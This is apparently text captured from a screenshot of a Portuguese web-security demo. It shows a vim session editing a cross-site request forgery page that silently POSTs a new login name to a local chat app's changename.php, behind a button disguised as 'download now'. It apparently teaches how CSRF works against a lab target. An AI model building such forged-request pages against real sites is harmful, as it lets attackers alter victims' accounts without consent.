 ataque.meu.br - Google Chr...
Terminal - /home/www/ataq...
27 abr, 11:49:54
Terminal - /home/www/ataque.meu.br/index.html
Arquivo Editar Ver Terminal Abas Ajuda
/home/www/localhost/chat/views/changename.php
/home/www/ataque.meu.br/index.html
index.html+
buffers
1
2 <h1>Aha, pegadinha!</h1>
3
4 <form action="http://localhost/chat/changename.php" method="POST">
5 <input type="hidden" name="login" value="captain crunch">
6 <input type="submit" value="Baixe agora ">
7 </form>
8
INSERT index.html[+] html [unix] 75% 6/8 ln : 43
-- INSERÇÃO --